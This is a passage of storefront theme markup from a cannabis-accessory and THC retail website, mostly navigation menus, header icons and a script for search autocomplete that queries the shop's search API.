  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bong and Dab Cleaner
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Lighters &amp; Hempwick
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-lighters-hempwick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Lighters &amp; Hempwick
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/lighters-hempwick/type_hempwick" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hempwick
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Storage
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Storage
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bong-bags-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bong Bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/smoking-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Accessories
                                        </a></li><li><a href="/collections/grinders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Grinders
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/international-snacks" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/munchies-menu.webp?v=8450257083558134442" title="" style="width:50px;position:relative;left:-10px" >
                                
                          Munchies
                          </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/bundles-menu.webp?v=7862311599695059587" title="" style="width:50px;position:relative;left:-10px" >
                                
                          Bundles
                          </a></li><li><a href="/pages/all-blogs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/blog-menu.webp?v=669936241694278859" title="" style="width:50px;position:relative;left:-10px" >
                                
                          Blog
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links">
                  
                  
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><div class="header__heading mobile-hidden">
          <a href="/" class="header__heading-link link link--text focus-inset mobile-hidden"><img src="//dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=500" alt="Daily High Club" srcset="//dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=50 50w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=100 100w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=150 150w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=200 200w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=250 250w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=300 300w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=400 400w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=500 500w" width="280" height="21.922695738354804" class="header__heading-logo motion-reduce">
</a>
          </div><div class="header-mobile desktop-hidden tablet-hidden d-flex flex-row flex-1 flex-center-vertical"><div class="header__heading">
          <a href="/" class="header__heading-link link link--text focus-inset"><img src="//dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=500" alt="Daily High Club" srcset="//dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=50 50w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=100 100w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=150 150w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=200 200w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=250 250w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=300 300w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=400 400w, //dailyhighclub.com/cdn/shop/files/DHC_Logo.png?v=1738577264&amp;width=500 500w" width="280" height="21.922695738354804" class="header__heading-logo motion-reduce">
</a>
          </div><div class="header__icons">
        <div class="search-wrapper mobile-hidden">
          <form action="/search" method="get" role="search" class="search search-modal__form">
                        <div class="field">
                          <input class="search__input field__input"
                            id="Search-In-Modal"
                            type="search"
                            name="q"
                            value=""
                            placeholder="Search"role="combobox"
                              aria-expanded="false"
                              aria-owns="predictive-search-results"
                              aria-controls="predictive-search-results"
                              aria-haspopup="listbox"
                              aria-autocomplete="list"
                              autocorrect="off"
                              autocomplete="off"
                              autocapitalize="off"
                              spellcheck="false">
                          <label class="field__label" for="Search-In-Modal">Search</label>
                          <input type="hidden" name="options[prefix]" value="last">
                          <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                            <svg class="icon icon-close" aria-hidden="true" focusable="false">
                              <use xlink:href="#icon-reset">
                            </svg>
                          </button>
                          <button class="search__button field__button" aria-label="Search">
                            <svg class="icon icon-search" aria-hidden="true" focusable="false">
                              <use href="#icon-search">
                            </svg>
                          </button>
                        </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                            <div class="predictive-search__loading-state">
                              <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                          </div>
    
                          <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
                                
        <div class="icons-wrapper d-flex">
          
          <a href="https://dailyhighclub.com/pages/all-blogs" class="header__icon  header__icon--account link focus-inset small-hide">
            Blog
            
          </a>
          
          
          <a href="#" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>

          
          
          <a href="#" class=" SSO_popup_login header__icon zzz  header__icon--account link focus-inset">
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

            <span class="visually-hidden">Log in</span>
          </a>
          
          <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<span class="cart-icon">
  <img src="//dailyhighclub.com/cdn/shop/t/408/assets/shop-button.png?v=102685111363106351351766501910" alt="" class="image-contain icon-image" />
</span><span class="visually-hidden">Cart</span></a>
        </div>
      </div>
    </div><div class="header__icons mobile-hidden width-100">
      <div class="search-wrapper mobile-hidden tablet-hidden">
        <form action="/search" method="get" role="search" class="search search-modal__form">

                      <!-- desktop search field removed from here -->
                      <style>
  .recent-searches-div {
    width:100%
  }
  .search-product-content{
    width:100%;
  }
  .search-product-content h5 {
    text-align:left;
    color: #000;
  }
   .search-item,
  .recent-item {
    display: flex;
    gap: 20px;
    align-items: center;
    border: 1px solid #efefef;
    padding: 10px;
    border-radius: 5px;
    text-decoration: none;
    color: black;
    transition: background 0.2s;
    cursor: pointer;
  }

  .search-item:hover,
  .recent-item:hover {
    background: #f9f9f9;
  }

  .search-item img,
  .recent-item img {
    width: 60px;
    height: auto;
    object-fit: cover;
    border-radius: 5px;
  }

  .item-details {
    display: flex;
    flex-direction: column;
  }

  .item-title {
    font-size: 14px;
    font-weight: bold;
    margin: 0;
  }

  .popup {
    position: absolute;
    top: 100%;
    left: 0;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }

  .popup-container,
  #recentSearches {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    gap: 15px;
  }

  .popup-main-container {
    display: flex;
  }

  .popup-main-container > div {
    padding: 0px 15px 15px;
  }
  .popup-main-container > .popup-collections-container {
    display: flex;
    flex-direction: column;
    background-color: #f8f8f8;
    max-width: 200px;
    width: auto;
    min-width: 154px;
  }

  .popup-search {
    position: absolute;
    left: 225px !important;
    top: 50px !important;
    width: 600px;
    background: white;
    border: 1px solid #ccc;
    border-radius: 5px;
    display: none;
    max-height: 450px;
    height: auto;
    overflow-y: auto;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    z-index: 9999;
  }
  .search-heading {
    text-align:left;
    color: #333333;
    font-size: 20px;
    margin: 0px 0px 10px;
  }

  @media (max-width: 1024px) {
    .popup-search {
      width: 400px;
    }
  }

  #searchedCollections, #searchedPages {
    text-align: left;
    display: flex;
    flex-direction: column;
  }

  #searchedCollections a, #searchedPages a {
    font-size: 13px;
    margin-bottom: 6px;
    text-decoration: none;
    color: #859bab;

  }
</style>

<div class="search-bar">
  <div class="field">
    <input
      class="search__input field__input custom-search-field"
      id="Search-In-Modal"
      type="search"
      name="q"
      value=""
      placeholder="Search"role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false">
    <label class="field__label" for="Search-In-Modal">Search</label>
    <input type="hidden" name="options[prefix]" value="last">
    <button
      type="reset"
      class="reset__button field__button hidden"
      aria-label="Clear search term"
    >
      <svg class="icon icon-close" aria-hidden="true" focusable="false">
        <use xlink:href="#icon-reset">
      </svg>
    </button>
    <button class="search__button field__button" aria-label="Search">
      <svg class="icon icon-search" aria-hidden="true" focusable="false">
        <use href="#icon-search">
      </svg>
    </button>
  </div>
  <div class="popup-search" id="searchPopup">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <p class="search-heading">Collections</p>
        <div id="searchedCollections"></div>

        <p class="search-heading">Pages</p>
        <div id="searchedPages"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainer">
        <p class="search-heading">Products</p>
        <div id="searchedProducts"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>

<script>
    const searchApiBaseUrl = 'https://search.cabanaclubusa.com/api';

    document.querySelectorAll('.custom-search-field').forEach(input => {
      input.addEventListener('focus',(e)=>{
    const popup = input.closest('.search-bar').querySelector('.popup-search');
    const inputValue = input.value.toLowerCase();
        if(inputValue.length !== 0)  
      popup.style.display = 'block';
      })

      input.addEventListener('blur',()=>{
    const popup = input.closest('.search-bar').querySelector('.popup-search');
          setTimeout(()=>{
      popup.style.display = 'none';
          },500)
        
      })
      
      input.addEventListener('keyup', debounce(async function (event) {

    const inputValue = input.value.toLowerCase();
    const popup = input.closest('.search-bar').querySelector('.popup-search');
    const searchedProducts = popup.querySelector('#searchedProducts');
    const collectionsElement = popup.querySelector('#searchedCollections');
    const pagesElement = popup.querySelector('#searchedPages');

    if (inputValue.length === 0) {
      popup.style.display = 'none';
      return;
    }

    try {
      const storeId = '6800d91bd4c157503d75f8ed';
      const resp = await fetch(
        `${searchApiBaseUrl}/product/autocomplete?storeId=${storeId}&search=${inputValue}&limit=10&page=1`,
        { headers: { 'Content-type': 'application/json' } }
      );
      const respData = await resp.json();
      const { collections, pages, products } = respData;

      collectionsElement.innerHTML = collections.length === 0
        ? '<div style="color:#000">No results found</div>'
        : collections.map(c => `<a class="sm-title" href='/collections/${c.handle}'>${c.title}</a>`).join('');

      pagesElement.innerHTML = pages.length === 0
        ? '<div style="color:#000">No results found</div>'
        : pages.map(p => `<a class="sm-title" href='/pages/${p.handle}'>${p.title}</a>`).join('');



      const container = document.createElement('div');
container.className = 'popup-container';

products.forEach(item => {
  if (!item.variants?.length) return;

  const variant = item.variants[0];

  const div = document.createElement('div');
  div.className = 'search-item';

  div.innerHTML = `
    <img src='${item.media[0]?.url}' alt='${item.title.split(' ')[0]}'/>
    <div class="search-product-content">
      <h5 style="margin: 0;font-size:16px">${item.title}</h5>
      <div class="cc-market-price--wrapper">
        <div class="cc-market-price">
          <span class="price-label">Market</span>
          <span class="price-value">$${variant.marketPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price member">
          <span class="price-label">Member</span>
          <span class="price-value">$${variant.memberPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price elite">
          <span class="price-label">Elite</span>
          <span class="price-value">$${variant.elitePrice.toFixed(2)}</span>
        </div>
      </div>
    </div>`;

  // Attach click handler directly
  div.addEventListener('click', () => {
    selectItem(item.title, item.handle);
  });

  container.appendChild(div);
});

searchedProducts.innerHTML = '';
searchedProducts.appendChild(container);
      
      popup.style.display = 'block';
    } catch (error) {
      console.log('Error fetching search results:', error);
    }
  }, 300));
});

    function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }


   function selectItem(title, handle) {
   document.querySelectorAll('.custom-search-field, .custom-search-field-mobile').forEach(input => {
    input.value = title;
  });
    document.getElementById('searchPopup').style.display = 'none';
    window.location.href = `/products/${handle}`;
  }

  // document.addEventListener("click",()=>{
  //     document.getElementById('searchPopup').style.display = 'none';
  // })
</script>

<div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                          <div class="predictive-search__loading-state">
                            <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </div>
  
                        <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        
      </div>
      <div class="icons-wrapper d-flex flex-end-horizontal width-100">
        
        <a href="https://dailyhighclub.com/pages/all-blogs" class="header__icon header__icon--account link focus-inset small-hide">
          Blog
          
        </a>
        
        
        <a href="#" class="header__icon header__icon--wishlist h-wishlist-icon moble-hidden wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>

        
          
<a href="#" class="header__icon hhhh header__icon--account link focus-inset SSO_popup_login">
          
          <img src="//dailyhighclub.com/cdn/shop/t/408/assets/user-icon.png?v=79493322618029927681766501908" alt="" class="user-icon header-icon" />
          <span class="visually-hidden">Log in</span>
        </a> 
          

        
        <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        


<span class="cart-icon">
  <img src="//dailyhighclub.com/cdn/shop/t/408/assets/shop-button.png?v=102685111363106351351766501910" alt="" class="image-contain icon-image" />
</span><span class="visually-hidden">Cart</span></a>
      </div>
    </div>
    <div class="mobile-search desktop-hidden tablet-show mobile-full width-100">
      <div class="search-wrapper mobile-full width-100">
        <form action="/search" method="get" role="search" class="search search-modal__form">
            <!-- mobile search field removed from here -->
          <style>
   .search-product-content{
     width:100%;
   }
   .search-product-content h5 {
     text-align:left
   }
    .search-item,
   .recent-item {
     display: flex;
     gap: 20px;
     align-items: center;
     border: 1px solid #efefef;
     padding: 10px;
     border-radius: 5px;
     text-decoration: none;
     color: black;
     transition: background 0.2s;
     cursor: pointer;
   }

   .search-item:hover,
   .recent-item:hover {
     background: #f9f9f9;
   }

   .search-item img,
   .recent-item img {
     width: 60px;
     height: auto;
     object-fit: cover;
     border-radius: 5px;
   }

   .item-details {
     display: flex;
     flex-direction: column;
   }

   .item-title {
     font-size: 14px;
     font-weight: bold;
     margin: 0;
   }

   .popup {
     position: absolute;
     top: 100%;
     left: 0;
     width: 600px;
     background: white;
     border: 1px solid #ccc;
     border-radius: 5px;
     display: none;
     max-height: 450px;
     overflow-y: auto;
     box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
     z-index: 9999;
   }

   .popup-container,
   #recentSearches {
     display: grid;
     grid-template-columns: repeat(1, 1fr);
     gap: 15px;
   }

   .popup-main-container {
     display: flex;
     z-index: 99;
   }

   .popup-main-container > div {
     padding: 0px 15px 15px;
   }
   .popup-main-container > .popup-collections-container {
     display: flex;
     flex-direction: column;
     background-color: #f8f8f8;
     max-width: 200px;
   }

   .popup-search-mobile {
     position: absolute;
     left:0;
     top:40px;
     width: 600px;
     background: white;
     border: 1px solid #ccc;
     border-radius: 5px;
     display: none;
     max-height: 450px;
     overflow-y: auto;
     box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
     z-index: 9999;
   }

   @media (max-width: 1024px) {
     .popup-search-mobile {
       width: 400px;
     }
   }
   @media (max-width: 768px) {
     .popup-search-mobile {
       position: fixed;
       top: 209px;
       left: 0;
       right: 0;
       margin-inline: auto;
     }
     .search-heading {
       color: #000;
     }
   }
   @media (max-width: 480px) {
     .popup-search-mobile {
       max-width: 90%;
       margin-inline: auto;
       left: 0;
       right: 0;
       height: 70vh !important;
       max-height: 70vh !important;
     }
     .popup-main-container {
       flex-direction: column-reverse !important;
     }
     .popup-collections-container {
       width: 100%;
       max-width: none !important;
     }
   }
  #searchedCollectionsMobile, #searchedPagesMobile {
     text-align: left;
     display: flex;
     flex-direction: column;
   }

   #searchedCollectionsMobile a, #searchedPagesMobile a {
     font-size: 13px;
     margin-bottom: 6px;
     text-decoration: none;
     color: #859bab;

   }
</style>

<div class="search-bar">
  <div class="field">
    <input
      class="search__input field__input custom-search-field-mobile"
      id="Search-In-Modal"
      type="search"
      name="q"
      value=""
      placeholder="Search"role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false">
    <label class="field__label" for="Search-In-Modal">Search</label>
    <input type="hidden" name="options[prefix]" value="last">
    <button
      type="reset"
      class="reset__button field__button hidden"
      aria-label="Clear search term"
    >
      <svg class="icon icon-close" aria-hidden="true" focusable="false">
        <use xlink:href="#icon-reset">
      </svg>
    </button>
    <button class="search__button field__button" aria-label="Search">
      <svg class="icon icon-search" aria-hidden="true" focusable="false">
        <use href="#icon-search">
      </svg>
    </button>
  </div>
  <div class="popup-search-mobile" id="searchPopupMobile">
    <div class="popup-main-container">
      <div class="popup-collections-container">
        <p class="search-heading">Collections</p>
        <div id="searchedCollectionsMobile"></div>

        <p class="search-heading">Pages</p>
        <div id="searchedPagesMobile"></div>
      </div>
      <div class="recent-searches-div" id="recentSearchesContainerMobile">
        <p class="search-heading">Products</p>
        <div id="searchedProductsMobile"></div>

        <!--
          <h4 class="search-heading">Recent Searches</h4>
          <div id="recentSearches"></div>
        -->
      </div>
    </div>
  </div>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
  const searchApiBaseUrl = 'https://search.cabanaclubusa.com/api';

  document.querySelectorAll('.custom-search-field-mobile').forEach(input => {
      input.addEventListener('focus',(e)=>{
    const popup = input.closest('.search-bar').querySelector('.popup-search-mobile');
    const inputValue = input.value.toLowerCase();
        if(inputValue.length !== 0)  
      popup.style.display = 'block';
      })

      input.addEventListener('blur',()=>{
    const popup = input.closest('.search-bar').querySelector('.popup-search-mobile');
          setTimeout(()=>{
      popup.style.display = 'none';
          },500)
        
      })
      
    
  input.addEventListener('keyup', debounce(async function (event) {
    const inputValue = input.value.toLowerCase();
    const popup = input.closest('.search-bar').querySelector('.popup-search-mobile');
    const searchedProducts = popup.querySelector('#searchedProductsMobile');
    const collectionsElement = popup.querySelector('#searchedCollectionsMobile');
    const pagesElement = popup.querySelector('#searchedPagesMobile');

    if (inputValue.length === 0) {
      document.body.style.overflow="auto"
      popup.style.display = 'none';
            
      return;
    } 

    try {
      const storeId = '6800d91bd4c157503d75f8ed';
      const resp = await fetch(
        `${searchApiBaseUrl}/product/autocomplete?storeId=${storeId}&search=${inputValue}&limit=10&page=1`,
        { headers: { 'Content-type': 'application/json' } }
      );
      const respData = await resp.json();
      const { collections, pages, products } = respData;

      collectionsElement.innerHTML = collections.length === 0
        ? '<div style="color:#000">No results found</div>'
        : collections.map(c => `<a class="sm-title" href='/collections/${c.handle}'>${c.title}</a>`).join('');

      pagesElement.innerHTML = pages.length === 0
        ? '<div style="color:#000">No results found</div>'
        : pages.map(p => `<a class="sm-title" href='/pages/${p.handle}'>${p.title}</a>`).join('');

            const container = document.createElement('div');
container.className = 'popup-container';

products.forEach(item => {
  if (!item.variants?.length) return;

  const variant = item.variants[0];

  const div = document.createElement('div');
  div.className = 'search-item';

  div.innerHTML = `
    <img src='${item.media[0]?.url}' alt='${item.title.split(' ')[0]}'/>
    <div class="search-product-content">
      <h5 style="margin: 0;font-size:16px">${item.title}</h5>
      <div class="cc-market-price--wrapper">
        <div class="cc-market-price">
          <span class="price-label">Market</span>
          <span class="price-value">$${variant.marketPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price member">
          <span class="price-label">Member</span>
          <span class="price-value">$${variant.memberPrice.toFixed(2)}</span>
        </div>
        <div class="cc-market-price elite">
          <span class="price-label">Elite</span>
          <span class="price-value">$${variant.elitePrice.toFixed(2)}</span>
        </div>
      </div>
    </div>`;

  // Attach click handler directly
  div.addEventListener('click', () => {
    selectItem(item.title, item.handle);
  });
  document.body.style.overflow="hidden"
  container.appendChild(div);
});

searchedProducts.innerHTML = '';
searchedProducts.appendChild(container);

      popup.style.display = 'block';
    } catch (error) {
      console.log('Error fetching search results:', error);
    }
  }, 300));
});

  
  function debounce(func, delay) {
    let timeout;
    return function (...args) {
      clearTimeout(timeout);
      timeout = setTimeout(() => func.apply(this, args), delay);
    };
  }


   function selectItem(title, handle, image, retail_price, member_price, elite_price) {
     document.querySelectorAll('.searchbar-input, .searchbar-input-mobile').forEach(input => {
    input.value = title;
  });
    document.getElementById('searchPopupMobile').style.display = 'none';

    // saveRecentSearch({ title, handle, image, member_price, retail_price, elite_price });
    window.location.href = `/products/${handle}`;
  }
});

  // document.addEventListener("click",()=>{
  //     document.getElementById('searchPopupMobile').style.display = 'none';
  // })
</script>

<div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
      </div>
    </div><nav class="header__inline-menu mobile-hidden tablet-hidden">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/products/el-primo" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Subscribe</span>
                  </a></li><li><a href="/pages/about-the-box" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>How the box works</span>
                  </a></li><li><a href="/collections/subscription-boxes" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Themed Boxes</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/delta-9-thc"><span>DELTA-9 THC</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
